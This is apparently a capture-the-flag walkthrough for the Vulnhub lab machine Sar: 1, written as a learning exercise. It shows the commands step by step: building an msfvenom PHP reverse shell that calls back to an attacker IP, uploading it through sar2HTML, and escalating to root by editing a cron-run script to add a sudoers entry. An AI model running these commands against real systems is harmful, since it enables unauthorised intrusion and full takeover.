Sar: 1 walkthrough Vulnhub CTF
Today we are solving another vulnhub CTF Sar: 1 this VM is created by Love. you can download here the Machine link
Description of Sar 1 CTF
Sar is an OSCP-Like VM with the intent of gaining experience in the world of penetration testing.
Network Scanning
We will be running this lab in a Virtual Machine Player or Virtual Box. After running the lab, we used the netdiscover command to check the IP Address of the lab.
|
1 |
netdiscover |

Now we will run an aggressive port scan using Nmap we see the Nmap scan target system port 80 http is open
|
1 |
nmap -A -p- 192.168.1.10 |

We started from port 80 and tried to browse the webpage on our browser and we see an apache default page after scanning web site I found a robots.txt
|
1 |
http:192.168.1.10/robots.txt |

opening the URL sar2HTML we already found the URL robots.txt file After enumeration the SarHTML I found a shell uploading field. Click the New button a new field is open click Browse button and navigate your shell and hit upload report.
|
1 |
http://192.168.1.10/sar2HTML/index.php |

Create a simple php reverse shell using Metasploit raw formate
|
1 |
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.19 lport=4545 f raw >hackNos.php |

Starting our Metasploit payload listener
|
1 |
msfconsole |
- use exploit/multi/handler
- set payload php/meterpreter/reverse_tcp
- set lhost 192.168.1.19
- set lport 4545
- run

we see our shell file uPLOAD directory now click the payload
|
1 |
http://192.168.1.10/sar2HTML/sarDATA/uPLOAD/hackNos.php |

our session is connected target machine I run the shell command and we see the blank shell import python modules spawn tty shell.
|
1 |
python3 -c 'import pty;pty.spawn("/bin/bash")' |

Enumerating the system directory and we found our first flag user.txt
|
1 2 3 4 |
cd /home ls cd love ls |
Reading our First Flag love user home directory
|
1 |
cat user.txt |

we see the crontab script this script is run s root automatically every 5 minute
|
1 |
cat /etc/crontab |

I move the /var/www/html directory and I found the bash script
|
1 2 3 |
cd /var/www/html ls -lsa |

cat command to see the script and we see another script write.sh inside the finally.sh we see the write.sh file permission any user edit the file
|
1 |
cat finally.sh |
I edit the file and add our current user sudoers file using the echo command the file is run automatically every file minute
|
1 2 3 |
cat >write.sh echo "www-data ALL= (root) NOPASSWD: /usr/bin/sudo " >>/etc/sudoers |

|
1 |
cat write.sh |
After 5 minutes I run the sudo -l command and we see our current user entry sudoers file
|
1 |
sudo -l |

Privilege Escalation
|
1 |
sudo -u root sudo su |
Finally, I found our last root flag root.txt
|
1 2 3 |
cd /root ls cat root.txt |